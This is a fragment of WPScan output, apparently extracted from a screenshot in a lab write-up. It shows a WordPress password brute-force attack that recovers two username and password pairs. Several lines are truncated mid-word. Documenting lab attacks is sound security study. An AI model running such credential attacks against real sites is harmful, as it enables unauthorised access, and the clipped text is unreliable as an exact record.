 Trying admin / sometimes Time: 00:00:33 <> (630 / 1121) 56.19%
Trying admin / log Time: 00:00:34 <== > (646 / 1121) 57.62%
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data
utput.
[!] You can get a free API token with 25 daily requests by re
tps://wpscan.com/register
[+] Finished: Sun May 7 15:31:10 2023
[+] Requests Done: 788
[+] Cached Requests: 36
[+] Data Sent: 356.206 KB
[+] Data Received: 414.659 KB
[+] Memory used: 262.852 MB
[+] Elapsed time: 00:00:37
to hear"